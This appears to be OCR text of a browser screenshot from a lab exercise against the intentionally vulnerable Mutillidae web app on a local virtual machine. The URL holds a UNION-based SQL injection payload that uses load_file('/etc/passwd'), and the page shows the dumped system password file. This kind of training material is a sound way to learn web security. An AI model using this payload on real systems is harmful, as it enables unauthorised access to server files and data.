 Applications Places Firefox ESR Mon 05:05 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+null,load_file('/etc/passwd'),null,null,null+from+accounts+%23&password=123&user-info-ph
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=dpuzivatel
Password=123
Signature=User for diploma theses.
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site